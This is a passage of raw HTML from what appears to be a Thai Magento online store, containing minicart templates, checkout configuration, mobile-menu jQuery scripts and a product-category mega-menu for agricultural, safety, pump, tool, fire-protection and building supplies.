              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading" style="color:white!important;">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
			    <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko if: getCartParam('summary_count') == 0 -->
                    <!-- ko i18n: '0 item' --><!-- /ko -->
                <!-- /ko -->
            </span>
			
			<span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                    <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
			</span>
        </span>
    </a>
	        <div class="block block-minicart empty" data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
			        </div>
	    <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/onlinestore.louist.co.th\/checkout\/cart\/","checkoutUrl":"https:\/\/onlinestore.louist.co.th\/checkout\/","updateItemQtyUrl":"https:\/\/onlinestore.louist.co.th\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/onlinestore.louist.co.th\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/onlinestore.louist.co.th\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":100,"customerLoginUrl":"https:\/\/onlinestore.louist.co.th\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/onlinestore.louist.co.th\/captcha\/refresh\/","isRequired":false},"guest_checkout":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/onlinestore.louist.co.th\/captcha\/refresh\/","isRequired":false}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals","children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/images/loader-1.gif"
        }
    }
    </script>
</div></div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="header-bottom">
		<div class="container">
			<div class="row">
				<div class="navigation-mobile-container">
					

<!--COLLAPSE-->

<!--SIDEBAR-->
    <div class="nav-mobile-container sidebar-type">
		<div class="btn-mobile">
			<a id="sidebar-button" class="button-mobile sidebar-nav" title="หมวดหมู่สินค้า"><i class="fa fa-bars"></i><span class="hidden">หมวดหมู่สินค้า</span></a>
		</div>

		            <nav id="navigation-mobile" class="navigation-mobile"></nav>
            <script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });
            </script>
        
	</div>

    <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.btn-submobile').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('btnsub-active');
                $(this).parent().toggleClass('parent-active');
            });

            function cloneMegaMenu() {
                var breakpoints = 991;
                var doc_width = $(window).width();
                if (doc_width <= breakpoints) {
                    var horizontalMegamenu = $('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');
                    var verticalMegamenu = $('.sm_megamenu_wrapper_vertical_menu .vertical-type');
                    $('#navigation-mobile').append(horizontalMegamenu);
                    $('#navigation-mobile').append(verticalMegamenu);
                } else {
                    var horizontalMegamenu = $('#navigation-mobile .horizontal-type');
                    var verticalMegamenu = $('#navigation-mobile .vertical-type');
                    $('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);
                    $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);
                }
            }

            cloneMegaMenu();

            $(window).resize(function () {
                cloneMegaMenu();
            });

        });
    </script>
				</div>

				<div class="col-lg-3 sidebar-megamenu">
					<div class="megamenu-content-sidebar">
						<div class="btn-megamenu">
							<a href="javascript:void(0)" title="หมวดหมู่">หมวดหมู่</a>
						</div>

						<div class="menu-ver-content">
							<div class="navigation-megamenu-wrapper">	
	    <nav class="sm_megamenu_wrapper_vertical_menu sambar" id="sm_megamenu_menu69774fd1ceee9" data-sam="13055281281769426897">
		<div class="sambar-inner">
					<span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu69774fd1ceee9">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
			<div class="mega-content">
			<ul class="vertical-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">
		
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/catalog/category/view/s/agriculture/id/536/"  id="sm_megamenu_97">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">การเกษตร</span>
																			</span>
						</a>
												                                <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
									<div data-link="https://onlinestore.louist.co.th/ntfadfrm1ch000.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://onlinestore.louist.co.th/ntfadfrm1ch000.html" class="sm_megamenu_col_6    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/catalog/category/view/s/agriculture/id/536/"  ></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/hoes/id/580/" ><span class="sm_megamenu_title_lv-2">จอบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/brush-cutter/id/581/" ><span class="sm_megamenu_title_lv-2">เครื่องตัดหญ้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/machetes/id/582/" ><span class="sm_megamenu_title_lv-2">มีดการเกษตร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/spray-hoses/id/583/" ><span class="sm_megamenu_title_lv-2">สายยางฉีดน้ำ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/backpack-sprayer/id/584/" ><span class="sm_megamenu_title_lv-2">เครื่องพ่นสารเคมีสะพายหลัง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/sprayer-pump/id/585/" ><span class="sm_megamenu_title_lv-2">ปั๊มสามสูบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/pruning-shear/id/586/" ><span class="sm_megamenu_title_lv-2">กรรไกรตัดแต่งกิ่ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/others/id/587/" ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div>								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/catalog/category/view/s/personal-protection/id/537/"  id="sm_megamenu_99">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">อุปกรณ์ป้องกันความปลอดภัยส่วนบุคคล</span>
																			</span>
						</a>
												                                <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
									<div data-link="https://onlinestore.louist.co.th/ntfadfrm1ch000.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://onlinestore.louist.co.th/ntfadfrm1ch000.html" class="sm_megamenu_col_6    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/catalog/category/view/s/personal-protection/id/537/"  ></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/back-support/id/588/" ><span class="sm_megamenu_title_lv-2">เข็มขัดพยุงหลัง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/protective-clothing/id/589/" ><span class="sm_megamenu_title_lv-2">ชุดป้องกันฝุ่นและสารเคมี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/hard-hat/id/590/" ><span class="sm_megamenu_title_lv-2">หมวกนิรภัย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/faceshield/id/591/" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ป้องกันเสียง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/protective-eyeware/id/592/" ><span class="sm_megamenu_title_lv-2">แว่นตานิรภัย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/disposible-mask/id/593/" ><span class="sm_megamenu_title_lv-2">หน้ากากแบบใช้แล้วทิ้ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/reusable-respirator/id/594/" ><span class="sm_megamenu_title_lv-2">หน้ากากกรองอากาศแบบใช้ซ้ำได้</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/fall-protection/id/595/" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ป้องกันการตก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/others/id/596/" ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div>								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/catalog/category/view/s/water-management/id/538/"  id="sm_megamenu_101">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">ปั๊มน้ำ</span>
																			</span>
						</a>
												                                <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
									<div data-link="https://onlinestore.louist.co.th/ntfadfrm1ch000.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://onlinestore.louist.co.th/ntfadfrm1ch000.html" class="sm_megamenu_col_6    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/catalog/category/view/s/water-management/id/538/"  ></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/submersible-pump/id/597/" ><span class="sm_megamenu_title_lv-2">ปั๊มสูบน้ำบาดาล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/home-auto-pump/id/598/" ><span class="sm_megamenu_title_lv-2">ปั๊มน้ำอัตโนมัติ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/auto-jet-pump/id/599/" ><span class="sm_megamenu_title_lv-2">เครื่องสูบน้ำแบบเจ็ท </span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/gasoline-engine-water-pump/id/600/" ><span class="sm_megamenu_title_lv-2">เครื่องสูบน้ำด้วยน้ำมันเบนซิน </span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/centrifugal-pump/id/601/" ><span class="sm_megamenu_title_lv-2">ปั๊มน้ำหอยโข่ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/others/id/602/" ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div>								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/catalog/category/view/s/hardware-tools/id/541/"  id="sm_megamenu_103">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">เครื่องมือและอุปกรณ์ต่างๆ</span>
																			</span>
						</a>
												                                <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
									<div data-link="https://onlinestore.louist.co.th/ntfadfrm1ch000.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://onlinestore.louist.co.th/ntfadfrm1ch000.html" class="sm_megamenu_col_6    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/catalog/category/view/s/hardware-tools/id/541/"  ></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/abrasive-paper/id/603/" ><span class="sm_megamenu_title_lv-2">กระดาษทราย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/roll-abrasive-paper/id/604/" ><span class="sm_megamenu_title_lv-2">กระดาษทรายแบบม้วน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/cutting-grinding-wheels/id/605/" ><span class="sm_megamenu_title_lv-2">ใบตัดและใบเจียร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/rust-tar-removers/id/606/" ><span class="sm_megamenu_title_lv-2">สเปรย์ขจัดคราบสกปรก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/hand-tools/id/607/" ><span class="sm_megamenu_title_lv-2">เครื่องมือทั่วไป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/air-tools/id/608/" ><span class="sm_megamenu_title_lv-2">เครื่องมือลม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/high-pressure-washer/id/609/" ><span class="sm_megamenu_title_lv-2">เครื่องฉีดน้ำแรงดันสูง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/timber-guard/id/610/" ><span class="sm_megamenu_title_lv-2">น้ำยารักษาเนื้อไม้</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/soil-guard/id/611/" ><span class="sm_megamenu_title_lv-2">น้ำยากำจัดปลวก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/others/id/612/" ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div>								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/catalog/category/view/s/fire-protection-safety/id/542/"  id="sm_megamenu_105">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">ระบบป้องกันอัคคีภัยและอุปกรณ์</span>
																			</span>
						</a>
												                                <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
									<div data-link="https://onlinestore.louist.co.th/ntfadfrm1ch000.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://onlinestore.louist.co.th/ntfadfrm1ch000.html" class="sm_megamenu_col_6    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/catalog/category/view/s/fire-protection-safety/id/542/"  ></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/fire-detection-system/id/613/" ><span class="sm_megamenu_title_lv-2">ระบบสัญญาณเตือนอัคคีภัย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/fire-resistant-cable/id/614/" ><span class="sm_megamenu_title_lv-2">สายทนไฟ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/fire-protection-system/id/615/" ><span class="sm_megamenu_title_lv-2">ระบบป้องกันอัคคีภัย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/fire-suppression-system/id/616/" ><span class="sm_megamenu_title_lv-2">ระบบดับเพลิงอัตโนมัติ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/others/id/617/" ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div>								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/catalog/category/view/s/food-beverage/id/545/"  id="sm_megamenu_109">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">อาหารและเครื่องดื่ม</span>
																			</span>
						</a>
												                                <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
									<div data-link="https://onlinestore.louist.co.th/ntfadfrm1ch000.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://onlinestore.louist.co.th/ntfadfrm1ch000.html" class="sm_megamenu_col_6    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/catalog/category/view/s/food-beverage/id/545/"  ></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/food-beverage-ingredients/id/554/" ><span class="sm_megamenu_title_lv-2">ส่วนผสมอาหารและเครื่องดื่ม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/flavors/id/648/"  ><span class="sm_megamenu_title_lv-2">สารแต่งกลิ่นรส</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/flavor-enhancers/id/649/"  ><span class="sm_megamenu_title_lv-2">สารปรุงแต่งรสชาติ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/food-supplements/id/650/"  ><span class="sm_megamenu_title_lv-2">สารเสริมอาหาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/food-preservatives/id/651/"  ><span class="sm_megamenu_title_lv-2">สารกันเสีย</span></a></div></div></div></div></div></div>								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/catalog/category/view/s/personal-home-care/id/546/"  id="sm_megamenu_111">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">ของใช้ส่วนตัวและดูแลภายในบ้าน</span>
																			</span>
						</a>
												                                <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
									<div data-link="https://onlinestore.louist.co.th/ntfadfrm1ch000.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://onlinestore.louist.co.th/ntfadfrm1ch000.html" class="sm_megamenu_col_6    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/catalog/category/view/s/personal-home-care/id/546/"  ></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/personal-care/id/555/" ><span class="sm_megamenu_title_lv-2">สำหรับผลิตภัณฑ์ดูแลร่างกาย</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/active-ingredients/id/656/"  ><span class="sm_megamenu_title_lv-2">สารออกฤทธิ์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/fragrances/id/657/"  ><span class="sm_megamenu_title_lv-2">น้ำหอม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/preservatives/id/658/"  ><span class="sm_megamenu_title_lv-2">สารกันเสีย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/rheology-modifiers/id/659/"  ><span class="sm_megamenu_title_lv-2">สารปรับอัตราการไหล</span></a></div></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/home-care/id/556/" ><span class="sm_megamenu_title_lv-2">สำหรับผลิตภัณฑ์ของใช้ภายในบ้าน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/active-ingredients/id/663/"  ><span class="sm_megamenu_title_lv-2">สารออกฤทธิ์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/fragrances/id/664/"  ><span class="sm_megamenu_title_lv-2">น้ำหอม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/preservatives/id/665/"  ><span class="sm_megamenu_title_lv-2">สารกันเสีย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/rheology-modifiers/id/666/"  ><span class="sm_megamenu_title_lv-2">สารปรับอัตราการไหล</span></a></div></div></div></div></div></div>								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/catalog/category/view/s/building-construction/id/547/"  id="sm_megamenu_113">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">อาคารและการก่อสร้าง</span>
																			</span>
						</a>
												                                <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
									<div data-link="https://onlinestore.louist.co.th/ntfadfrm1ch000.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://onlinestore.louist.co.th/ntfadfrm1ch000.html" class="sm_megamenu_col_6    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/catalog/category/view/s/building-construction/id/547/"  ></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/building-interior/id/557/" ><span class="sm_megamenu_title_lv-2">ภายในอาคาร</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/aluminium-composite-sheet/id/669/"  ><span class="sm_megamenu_title_lv-2">แผ่นอลูมิเนียม คอมโพสิต</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/calcium-silicate-board/id/670/"  ><span class="sm_megamenu_title_lv-2">แผ่นแคลเซียมซิลิเกต</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/acoustic-board/id/671/"  ><span class="sm_megamenu_title_lv-2">แผ่นซับเสียงอะคูสติคบอร์ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/sliding-door-gear/id/672/"  ><span class="sm_megamenu_title_lv-2">ประตูบานเลื่อน</span></a></div></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/building-exterior/id/558/" ><span class="sm_megamenu_title_lv-2">ภายนอกอาคาร</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/aluminium-composite-sheet/id/680/"  ><span class="sm_megamenu_title_lv-2">แผ่นอลูมิเนียม คอมโพสิต</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/calcium-silicate-board/id/681/"  ><span class="sm_megamenu_title_lv-2">แผ่นแคลเซียมซิลิเกต</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/pvc-foam-sheet/id/682/"  ><span class="sm_megamenu_title_lv-2">แผ่นโฟมพีวีซี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/polycarbonate-sheet/id/683/"  ><span class="sm_megamenu_title_lv-2">แผ่นโพลีคาร์บอเนต</span></a></div></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/machine-manufacturing/id/559/" ><span class="sm_megamenu_title_lv-2">การผลิตเครื่องจักร</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/solid-pvc-sheet/id/685/"  ><span class="sm_megamenu_title_lv-2">แผ่นพีวีซีชนิดแข็ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/others/id/686/"  ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/construction/id/560/" ><span class="sm_megamenu_title_lv-2">การก่อสร้าง</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/pigments/id/687/"  ><span class="sm_megamenu_title_lv-2">ผงสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/resins/id/688/"  ><span class="sm_megamenu_title_lv-2">เรซิน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/others/id/689/"  ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div></div>								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
